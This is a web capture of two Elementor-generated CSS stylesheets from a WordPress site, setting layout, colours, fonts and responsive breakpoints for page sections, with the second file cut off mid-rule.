

--- FILE ---
content_type: text/css
request_url: https://caiofabio.com.br/wp-content/uploads/elementor/css/post-338.css?ver=1763133959
body_size: 2148
content:
.elementor-338 .elementor-element.elementor-element-b888740{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--background-transition:0.3s;--padding-top:20px;--padding-bottom:20px;--padding-left:20px;--padding-right:20px;}.elementor-338 .elementor-element.elementor-element-e5b1112{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--background-transition:0.3s;--border-radius:10px 10px 10px 10px;box-shadow:5px 5px 28px 0px rgba(0, 0, 0, 0.1);--margin-top:60px;--margin-bottom:60px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;--z-index:1;}.elementor-338 .elementor-element.elementor-element-e5b1112:not(.elementor-motion-effects-element-type-background), .elementor-338 .elementor-element.elementor-element-e5b1112 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-338 .elementor-element.elementor-element-e5b1112, .elementor-338 .elementor-element.elementor-element-e5b1112::before{--border-transition:0.3s;}.elementor-338 .elementor-element.elementor-element-a3fa657{--display:flex;--background-transition:0.3s;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-338 .elementor-element.elementor-element-a3fa657:not(.elementor-motion-effects-element-type-background), .elementor-338 .elementor-element.elementor-element-a3fa657 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://caiofabio.com.br/wp-content/uploads/2024/05/Rectangle-27.png");background-position:center left;background-repeat:no-repeat;background-size:cover;}.elementor-338 .elementor-element.elementor-element-a3fa657, .elementor-338 .elementor-element.elementor-element-a3fa657::before{--border-transition:0.3s;}.elementor-338 .elementor-element.elementor-element-a3fa657.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-338 .elementor-element.elementor-element-9cfac82{text-align:right;}.elementor-338 .elementor-element.elementor-element-9cfac82 img{width:300px;}.elementor-338 .elementor-element.elementor-element-9cfac82 > .elementor-widget-container{padding:0px 50px 0px 0px;}.elementor-338 .elementor-element.elementor-element-1725c7b{--display:flex;--justify-content:center;--background-transition:0.3s;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-338 .elementor-element.elementor-element-361329b{color:var( --e-global-color-6c33763 );font-family:"Roboto Serif", Sans-serif;font-size:52px;font-weight:400;line-height:57px;}.elementor-338 .elementor-element.elementor-element-8bf0453 .elementor-button{font-family:"Roboto", Sans-serif;font-size:28px;font-weight:700;line-height:48px;fill:#F8F8F8;color:#F8F8F8;background-color:var( --e-global-color-6c33763 );border-style:solid;border-radius:3px 3px 3px 3px;padding:5px 20px 5px 20px;}.elementor-338 .elementor-element.elementor-element-8bf0453 .elementor-button:hover, .elementor-338 .elementor-element.elementor-element-8bf0453 .elementor-button:focus{color:var( --e-global-color-6c33763 );background-color:#FFFFFF;border-color:var( --e-global-color-6c33763 );}.elementor-338 .elementor-element.elementor-element-8bf0453 .elementor-button:hover svg, .elementor-338 .elementor-element.elementor-element-8bf0453 .elementor-button:focus svg{fill:var( --e-global-color-6c33763 );}.elementor-338 .elementor-element.elementor-element-8bf0453 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-338 .elementor-element.elementor-element-8dede13{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--background-transition:0.3s;--overlay-opacity:0.03;--margin-top:-190px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:200px;--padding-bottom:100px;--padding-left:20px;--padding-right:20px;}.elementor-338 .elementor-element.elementor-element-8dede13::before, .elementor-338 .elementor-element.elementor-element-8dede13 > .elementor-background-video-container::before, .elementor-338 .elementor-element.elementor-element-8dede13 > .e-con-inner > .elementor-background-video-container::before, .elementor-338 .elementor-element.elementor-element-8dede13 > .elementor-background-slideshow::before, .elementor-338 .elementor-element.elementor-element-8dede13 > .e-con-inner > .elementor-background-slideshow::before, .elementor-338 .elementor-element.elementor-element-8dede13 > .elementor-motion-effects-container > .elementor-motion-effects-layer::before{--background-overlay:'';background-image:url("https://caiofabio.com.br/wp-content/uploads/2024/05/Cursos-2.png");background-position:top center;background-repeat:no-repeat;background-size:cover;}.elementor-338 .elementor-element.elementor-element-8f26f57 .elementor-heading-title{color:#000000;}.elementor-338 .elementor-element.elementor-element-8f26f57 > .elementor-widget-container{margin:15px 0px 15px 0px;}.elementor-338 .elementor-element.elementor-element-84115ef{--display:flex;--gap:7px 7px;--background-transition:0.3s;--border-radius:10px 10px 10px 10px;box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0.058823529411764705);--padding-top:0px;--padding-bottom:20px;--padding-left:0px;--padding-right:0px;}.elementor-338 .elementor-element.elementor-element-84115ef:not(.elementor-motion-effects-element-type-background), .elementor-338 .elementor-element.elementor-element-84115ef > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-338 .elementor-element.elementor-element-84115ef, .elementor-338 .elementor-element.elementor-element-84115ef::before{--border-transition:0.3s;}.elementor-338 .elementor-element.elementor-element-f8bf2b3{text-align:center;}.elementor-338 .elementor-element.elementor-element-f8bf2b3 .elementor-heading-title{color:#010D18;font-family:"Roboto Serif", Sans-serif;font-size:14px;font-weight:500;line-height:15px;}.elementor-338 .elementor-element.elementor-element-f8bf2b3 > .elementor-widget-container{padding:10px 30px 0px 30px;}.elementor-338 .elementor-element.elementor-element-af91c3b{text-align:center;}.elementor-338 .elementor-element.elementor-element-af91c3b .elementor-heading-title{color:#010D18;font-family:"Roboto", Sans-serif;font-size:12px;font-weight:500;text-decoration:underline;line-height:20px;}.elementor-338 .elementor-element.elementor-element-84cd0c0{--display:grid;--e-con-grid-template-columns:repeat(2, 1fr);--e-con-grid-template-rows:repeat(1, 1fr);--grid-auto-flow:row;--background-transition:0.3s;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-338 .elementor-element.elementor-element-b8ab788{--display:flex;--gap:7px 7px;--background-transition:0.3s;--border-radius:10px 10px 10px 10px;box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0.058823529411764705);--padding-top:0px;--padding-bottom:20px;--padding-left:0px;--padding-right:0px;}.elementor-338 .elementor-element.elementor-element-b8ab788:not(.elementor-motion-effects-element-type-background), .elementor-338 .elementor-element.elementor-element-b8ab788 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-338 .elementor-element.elementor-element-b8ab788, .elementor-338 .elementor-element.elementor-element-b8ab788::before{--border-transition:0.3s;}.elementor-338 .elementor-element.elementor-element-b37b4a2{text-align:center;}.elementor-338 .elementor-element.elementor-element-b37b4a2 .elementor-heading-title{color:#010D18;font-family:"Roboto Serif", Sans-serif;font-size:14px;font-weight:500;line-height:15px;}.elementor-338 .elementor-element.elementor-element-b37b4a2 > .elementor-widget-container{padding:10px 30px 0px 30px;}.elementor-338 .elementor-element.elementor-element-08d5354{text-align:center;}.elementor-338 .elementor-element.elementor-element-08d5354 .elementor-heading-title{color:#010D18;font-family:"Roboto", Sans-serif;font-size:12px;font-weight:500;text-decoration:underline;line-height:20px;}.elementor-338 .elementor-element.elementor-element-bbeffd5{--display:flex;--gap:7px 7px;--background-transition:0.3s;--border-radius:10px 10px 10px 10px;box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0.058823529411764705);--padding-top:0px;--padding-bottom:20px;--padding-left:0px;--padding-right:0px;}.elementor-338 .elementor-element.elementor-element-bbeffd5:not(.elementor-motion-effects-element-type-background), .elementor-338 .elementor-element.elementor-element-bbeffd5 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-338 .elementor-element.elementor-element-bbeffd5, .elementor-338 .elementor-element.elementor-element-bbeffd5::before{--border-transition:0.3s;}.elementor-338 .elementor-element.elementor-element-62180ec{text-align:center;}.elementor-338 .elementor-element.elementor-element-62180ec .elementor-heading-title{color:#010D18;font-family:"Roboto Serif", Sans-serif;font-size:14px;font-weight:500;line-height:15px;}.elementor-338 .elementor-element.elementor-element-62180ec > .elementor-widget-container{padding:10px 30px 0px 30px;}.elementor-338 .elementor-element.elementor-element-61fd98d{text-align:center;}.elementor-338 .elementor-element.elementor-element-61fd98d .elementor-heading-title{color:#010D18;font-family:"Roboto", Sans-serif;font-size:12px;font-weight:500;text-decoration:underline;line-height:20px;}.elementor-338 .elementor-element.elementor-element-5e0b3f2{--display:flex;--gap:7px 7px;--background-transition:0.3s;--border-radius:10px 10px 10px 10px;box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0.058823529411764705);--padding-top:0px;--padding-bottom:20px;--padding-left:0px;--padding-right:0px;}.elementor-338 .elementor-element.elementor-element-5e0b3f2:not(.elementor-motion-effects-element-type-background), .elementor-338 .elementor-element.elementor-element-5e0b3f2 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-338 .elementor-element.elementor-element-5e0b3f2, .elementor-338 .elementor-element.elementor-element-5e0b3f2::before{--border-transition:0.3s;}.elementor-338 .elementor-element.elementor-element-841d5ca{text-align:center;}.elementor-338 .elementor-element.elementor-element-841d5ca .elementor-heading-title{color:#010D18;font-family:"Roboto Serif", Sans-serif;font-size:14px;font-weight:500;line-height:15px;}.elementor-338 .elementor-element.elementor-element-841d5ca > .elementor-widget-container{padding:10px 30px 0px 30px;}.elementor-338 .elementor-element.elementor-element-619b0ea{text-align:center;}.elementor-338 .elementor-element.elementor-element-619b0ea .elementor-heading-title{color:#010D18;font-family:"Roboto", Sans-serif;font-size:12px;font-weight:500;text-decoration:underline;line-height:20px;}.elementor-338 .elementor-element.elementor-element-0cf325b{--display:flex;--gap:7px 7px;--background-transition:0.3s;--border-radius:10px 10px 10px 10px;box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0.058823529411764705);--padding-top:0px;--padding-bottom:20px;--padding-left:0px;--padding-right:0px;}.elementor-338 .elementor-element.elementor-element-0cf325b:not(.elementor-motion-effects-element-type-background), .elementor-338 .elementor-element.elementor-element-0cf325b > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-338 .elementor-element.elementor-element-0cf325b, .elementor-338 .elementor-element.elementor-element-0cf325b::before{--border-transition:0.3s;}.elementor-338 .elementor-element.elementor-element-a6a9a0e{text-align:center;}.elementor-338 .elementor-element.elementor-element-a6a9a0e .elementor-heading-title{color:#010D18;font-family:"Roboto Serif", Sans-serif;font-size:14px;font-weight:500;line-height:15px;}.elementor-338 .elementor-element.elementor-element-a6a9a0e > .elementor-widget-container{padding:10px 30px 0px 30px;}.elementor-338 .elementor-element.elementor-element-61d226b{text-align:center;}.elementor-338 .elementor-element.elementor-element-61d226b .elementor-heading-title{color:#010D18;font-family:"Roboto", Sans-serif;font-size:12px;font-weight:500;text-decoration:underline;line-height:20px;}.elementor-338 .elementor-element.elementor-element-69d806f{--display:grid;--e-con-grid-template-columns:repeat(2, 1fr);--e-con-grid-template-rows:repeat(1, 1fr);--grid-auto-flow:row;--background-transition:0.3s;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-338 .elementor-element.elementor-element-c5a9469{--display:flex;--gap:7px 7px;--background-transition:0.3s;--border-radius:10px 10px 10px 10px;box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0.058823529411764705);--padding-top:0px;--padding-bottom:20px;--padding-left:0px;--padding-right:0px;}.elementor-338 .elementor-element.elementor-element-c5a9469:not(.elementor-motion-effects-element-type-background), .elementor-338 .elementor-element.elementor-element-c5a9469 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-338 .elementor-element.elementor-element-c5a9469, .elementor-338 .elementor-element.elementor-element-c5a9469::before{--border-transition:0.3s;}.elementor-338 .elementor-element.elementor-element-6763fc0{text-align:center;}.elementor-338 .elementor-element.elementor-element-6763fc0 .elementor-heading-title{color:#010D18;font-family:"Roboto Serif", Sans-serif;font-size:14px;font-weight:500;line-height:15px;}.elementor-338 .elementor-element.elementor-element-6763fc0 > .elementor-widget-container{padding:10px 30px 0px 30px;}.elementor-338 .elementor-element.elementor-element-4c46671{text-align:center;}.elementor-338 .elementor-element.elementor-element-4c46671 .elementor-heading-title{color:#010D18;font-family:"Roboto", Sans-serif;font-size:12px;font-weight:500;text-decoration:underline;line-height:20px;}.elementor-338 .elementor-element.elementor-element-3bf8162{--display:flex;--gap:7px 7px;--background-transition:0.3s;--border-radius:10px 10px 10px 10px;box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0.058823529411764705);--padding-top:0px;--padding-bottom:20px;--padding-left:0px;--padding-right:0px;}.elementor-338 .elementor-element.elementor-element-3bf8162:not(.elementor-motion-effects-element-type-background), .elementor-338 .elementor-element.elementor-element-3bf8162 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-338 .elementor-element.elementor-element-3bf8162, .elementor-338 .elementor-element.elementor-element-3bf8162::before{--border-transition:0.3s;}.elementor-338 .elementor-element.elementor-element-f4fab6c{text-align:center;}.elementor-338 .elementor-element.elementor-element-f4fab6c .elementor-heading-title{color:#010D18;font-family:"Roboto Serif", Sans-serif;font-size:14px;font-weight:500;line-height:15px;}.elementor-338 .elementor-element.elementor-element-f4fab6c > .elementor-widget-container{padding:10px 30px 0px 30px;}.elementor-338 .elementor-element.elementor-element-c913912{text-align:center;}.elementor-338 .elementor-element.elementor-element-c913912 .elementor-heading-title{color:#010D18;font-family:"Roboto", Sans-serif;font-size:12px;font-weight:500;text-decoration:underline;line-height:20px;}.elementor-338 .elementor-element.elementor-element-92b5a35{--display:flex;--gap:7px 7px;--background-transition:0.3s;--border-radius:10px 10px 10px 10px;box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0.058823529411764705);--padding-top:0px;--padding-bottom:20px;--padding-left:0px;--padding-right:0px;}.elementor-338 .elementor-element.elementor-element-92b5a35:not(.elementor-motion-effects-element-type-background), .elementor-338 .elementor-element.elementor-element-92b5a35 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-338 .elementor-element.elementor-element-92b5a35, .elementor-338 .elementor-element.elementor-element-92b5a35::before{--border-transition:0.3s;}.elementor-338 .elementor-element.elementor-element-9ca3919{text-align:center;}.elementor-338 .elementor-element.elementor-element-9ca3919 .elementor-heading-title{color:#010D18;font-family:"Roboto Serif", Sans-serif;font-size:14px;font-weight:500;line-height:15px;}.elementor-338 .elementor-element.elementor-element-9ca3919 > .elementor-widget-container{padding:10px 30px 0px 30px;}.elementor-338 .elementor-element.elementor-element-7a31524{text-align:center;}.elementor-338 .elementor-element.elementor-element-7a31524 .elementor-heading-title{color:#010D18;font-family:"Roboto", Sans-serif;font-size:12px;font-weight:500;text-decoration:underline;line-height:20px;}.elementor-338 .elementor-element.elementor-element-58e94d7{--display:flex;--gap:7px 7px;--background-transition:0.3s;--border-radius:10px 10px 10px 10px;box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0.058823529411764705);--padding-top:0px;--padding-bottom:20px;--padding-left:0px;--padding-right:0px;}.elementor-338 .elementor-element.elementor-element-58e94d7:not(.elementor-motion-effects-element-type-background), .elementor-338 .elementor-element.elementor-element-58e94d7 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-338 .elementor-element.elementor-element-58e94d7, .elementor-338 .elementor-element.elementor-element-58e94d7::before{--border-transition:0.3s;}.elementor-338 .elementor-element.elementor-element-ce47571{text-align:center;}.elementor-338 .elementor-element.elementor-element-ce47571 .elementor-heading-title{color:#010D18;font-family:"Roboto Serif", Sans-serif;font-size:14px;font-weight:500;line-height:15px;}.elementor-338 .elementor-element.elementor-element-ce47571 > .elementor-widget-container{padding:10px 30px 0px 30px;}.elementor-338 .elementor-element.elementor-element-c187482{text-align:center;}.elementor-338 .elementor-element.elementor-element-c187482 .elementor-heading-title{color:#010D18;font-family:"Roboto", Sans-serif;font-size:12px;font-weight:500;text-decoration:underline;line-height:20px;}@media(max-width:1024px){.elementor-338 .elementor-element.elementor-element-a3fa657:not(.elementor-motion-effects-element-type-background), .elementor-338 .elementor-element.elementor-element-a3fa657 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-size:contain;}.elementor-338 .elementor-element.elementor-element-9cfac82 img{width:180px;}.elementor-338 .elementor-element.elementor-element-9cfac82 > .elementor-widget-container{padding:20px 0px 20px 0px;}.elementor-338 .elementor-element.elementor-element-1725c7b{--padding-top:20px;--padding-bottom:20px;--padding-left:20px;--padding-right:20px;}.elementor-338 .elementor-element.elementor-element-361329b{font-size:24px;line-height:1.2em;width:var( --container-widget-width, 279px );max-width:279px;--container-widget-width:279px;--container-widget-flex-grow:0;}.elementor-338 .elementor-element.elementor-element-8bf0453 .elementor-button{font-size:16px;line-height:25px;border-width:1px 1px 1px 1px;}.elementor-338 .elementor-element.elementor-element-8dede13{--margin-top:-50px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:20px;--padding-bottom:50px;--padding-left:30px;--padding-right:30px;}.elementor-338 .elementor-element.elementor-element-f8bf2b3 > .elementor-widget-container{padding:10px 5px 0px 5px;}.elementor-338 .elementor-element.elementor-element-84cd0c0{--grid-auto-flow:row;}.elementor-338 .elementor-element.elementor-element-b37b4a2 > .elementor-widget-container{padding:10px 5px 0px 5px;}.elementor-338 .elementor-element.elementor-element-62180ec > .elementor-widget-container{padding:10px 5px 0px 5px;}.elementor-338 .elementor-element.elementor-element-841d5ca > .elementor-widget-container{padding:10px 5px 0px 5px;}.elementor-338 .elementor-element.elementor-element-a6a9a0e > .elementor-widget-container{padding:10px 5px 0px 5px;}.elementor-338 .elementor-element.elementor-element-69d806f{--grid-auto-flow:row;}.elementor-338 .elementor-element.elementor-element-6763fc0 > .elementor-widget-container{padding:10px 5px 0px 5px;}.elementor-338 .elementor-element.elementor-element-f4fab6c > .elementor-widget-container{padding:10px 5px 0px 5px;}.elementor-338 .elementor-element.elementor-element-9ca3919 > .elementor-widget-container{padding:10px 5px 0px 5px;}.elementor-338 .elementor-element.elementor-element-ce47571 > .elementor-widget-container{padding:10px 5px 0px 5px;}}@media(max-width:767px){.elementor-338 .elementor-element.elementor-element-e5b1112{--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--align-items:center;--gap:0px 0px;--flex-wrap:nowrap;--margin-top:20px;--margin-bottom:40px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-338 .elementor-element.elementor-element-a3fa657{--width:45%;--border-radius:10px 0px 10px 10px;}.elementor-338 .elementor-element.elementor-element-a3fa657:not(.elementor-motion-effects-element-type-background), .elementor-338 .elementor-element.elementor-element-a3fa657 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://caiofabio.com.br/wp-content/uploads/2024/05/Rectangle-27-1.png");background-size:cover;}.elementor-338 .elementor-element.elementor-element-9cfac82{text-align:right;}.elementor-338 .elementor-element.elementor-element-9cfac82 img{width:100px;}.elementor-338 .elementor-element.elementor-element-9cfac82 > .elementor-widget-container{padding:5px 0px 5px 0px;}.elementor-338 .elementor-element.elementor-element-1725c7b{--width:60%;--gap:10px 10px;--padding-top:10px;--padding-bottom:10px;--padding-left:20px;--padding-right:10px;}.elementor-338 .elementor-element.elementor-element-361329b{font-size:16px;line-height:20px;width:100%;max-width:100%;}.elementor-338 .elementor-element.elementor-element-8bf0453 .elementor-button{font-size:10px;line-height:30px;border-width:1px 1px 1px 1px;padding:0px 10px 0px 10px;}.elementor-338 .elementor-element.elementor-element-8dede13{--gap:0px 0px;--margin-top:-40px;--margin-bottom:50px;--margin-left:0px;--margin-right:0px;--padding-top:20px;--padding-bottom:20px;--padding-left:20px;--padding-right:20px;}.elementor-338 .elementor-element.elementor-element-8dede13::before, .elementor-338 .elementor-element.elementor-element-8dede13 > .elementor-background-video-container::before, .elementor-338 .elementor-element.elementor-element-8dede13 > .e-con-inner > .elementor-background-video-container::before, .elementor-338 .elementor-element.elementor-element-8dede13 > .elementor-background-slideshow::before, .elementor-338 .elementor-element.elementor-element-8dede13 > .e-con-inner > .elementor-background-slideshow::before, .elementor-338 .elementor-element.elementor-element-8dede13 > .elementor-motion-effects-container > .elementor-motion-effects-layer::before{background-size:0vw auto;}.elementor-338 .elementor-element.elementor-element-84115ef{--width:100%;--margin-top:5px;--margin-bottom:5px;--margin-left:5px;--margin-right:5px;}.elementor-338 .elementor-element.elementor-element-f8bf2b3 .elementor-heading-title{font-size:12px;}.elementor-338 .elementor-element.elementor-element-84cd0c0{--e-con-grid-template-columns:repeat(1, 1fr);--grid-auto-flow:row;}.elementor-338 .elementor-element.elementor-element-b8ab788{--width:100%;--margin-top:5px;--margin-bottom:5px;--margin-left:5px;--margin-right:5px;}.elementor-338 .elementor-element.elementor-element-b37b4a2 .elementor-heading-title{font-size:12px;}.elementor-338 .elementor-element.elementor-element-bbeffd5{--width:100%;--margin-top:5px;--margin-bottom:5px;--margin-left:5px;--margin-right:5px;}.elementor-338 .elementor-element.elementor-element-62180ec .elementor-heading-title{font-size:12px;}.elementor-338 .elementor-element.elementor-element-5e0b3f2{--width:100%;--margin-top:5px;--margin-bottom:5px;--margin-left:5px;--margin-right:5px;}.elementor-338 .elementor-element.elementor-element-841d5ca .elementor-heading-title{font-size:12px;}.elementor-338 .elementor-element.elementor-element-0cf325b{--width:100%;--margin-top:5px;--margin-bottom:5px;--margin-left:5px;--margin-right:5px;}.elementor-338 .elementor-element.elementor-element-a6a9a0e .elementor-heading-title{font-size:12px;}.elementor-338 .elementor-element.elementor-element-69d806f{--e-con-grid-template-columns:repeat(1, 1fr);--grid-auto-flow:row;--margin-top:5px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;}.elementor-338 .elementor-element.elementor-element-c5a9469{--width:100%;--margin-top:5px;--margin-bottom:5px;--margin-left:5px;--margin-right:5px;}.elementor-338 .elementor-element.elementor-element-6763fc0 .elementor-heading-title{font-size:12px;}.elementor-338 .elementor-element.elementor-element-3bf8162{--width:100%;--margin-top:5px;--margin-bottom:5px;--margin-left:5px;--margin-right:5px;}.elementor-338 .elementor-element.elementor-element-f4fab6c .elementor-heading-title{font-size:12px;}.elementor-338 .elementor-element.elementor-element-92b5a35{--width:100%;--margin-top:5px;--margin-bottom:5px;--margin-left:5px;--margin-right:5px;}.elementor-338 .elementor-element.elementor-element-9ca3919 .elementor-heading-title{font-size:12px;}.elementor-338 .elementor-element.elementor-element-58e94d7{--width:100%;--margin-top:5px;--margin-bottom:5px;--margin-left:5px;--margin-right:5px;}.elementor-338 .elementor-element.elementor-element-ce47571 .elementor-heading-title{font-size:12px;}}@media(min-width:768px){.elementor-338 .elementor-element.elementor-element-b888740{--content-width:1066px;}.elementor-338 .elementor-element.elementor-element-a3fa657{--width:46.328%;}.elementor-338 .elementor-element.elementor-element-8dede13{--content-width:1000px;}}@media(min-width:1025px){.elementor-338 .elementor-element.elementor-element-a3fa657:not(.elementor-motion-effects-element-type-background), .elementor-338 .elementor-element.elementor-element-a3fa657 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-attachment:scroll;}.elementor-338 .elementor-element.elementor-element-8dede13::before, .elementor-338 .elementor-element.elementor-element-8dede13 > .elementor-background-video-container::before, .elementor-338 .elementor-element.elementor-element-8dede13 > .e-con-inner > .elementor-background-video-container::before, .elementor-338 .elementor-element.elementor-element-8dede13 > .elementor-background-slideshow::before, .elementor-338 .elementor-element.elementor-element-8dede13 > .e-con-inner > .elementor-background-slideshow::before, .elementor-338 .elementor-element.elementor-element-8dede13 > .elementor-motion-effects-container > .elementor-motion-effects-layer::before{background-attachment:scroll;}}/* Start custom CSS for container, class: .elementor-element-b888740 */.elementor-338 .elementor-element.elementor-element-b888740{
    display: none;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://caiofabio.com.br/wp-content/uploads/elementor/css/post-258.css?ver=1753220333
body_size: 1038
content:
.elementor-258 .elementor-element.elementor-element-c87a415{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--align-items:center;--gap:0px 0px;--background-transition:0.3s;--padding-top:5px;--padding-bottom:5px;--padding-left:5px;--padding-right:5px;}.elementor-258 .elementor-element.elementor-element-c87a415:not(.elementor-motion-effects-element-type-background), .elementor-258 .elementor-element.elementor-element-c87a415 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#1A1F1E;}.elementor-258 .elementor-element.elementor-element-c87a415, .elementor-258 .elementor-element.elementor-element-c87a415::before{--border-transition:0.3s;}.elementor-258 .elementor-element.elementor-element-842bec9{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--background-transition:0.3s;}.elementor-258 .elementor-element.elementor-element-84b7119{text-align:left;}.elementor-258 .elementor-element.elementor-element-8b59f39{text-align:left;}.elementor-258 .elementor-element.elementor-element-b2f7b3f{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--background-transition:0.3s;}.elementor-258 .elementor-element.elementor-element-4956ebe .elementor-menu-toggle{margin-left:auto;}.elementor-258 .elementor-element.elementor-element-4956ebe .elementor-nav-menu .elementor-item{font-family:"Roboto Serif", Sans-serif;font-size:17px;font-weight:500;line-height:45px;}.elementor-258 .elementor-element.elementor-element-4956ebe .elementor-nav-menu--main .elementor-item{color:#F8F8F8;fill:#F8F8F8;padding-left:20px;padding-right:20px;padding-top:0px;padding-bottom:0px;}.elementor-258 .elementor-element.elementor-element-4956ebe .elementor-nav-menu--main .elementor-item:hover,
					.elementor-258 .elementor-element.elementor-element-4956ebe .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-258 .elementor-element.elementor-element-4956ebe .elementor-nav-menu--main .elementor-item.highlighted,
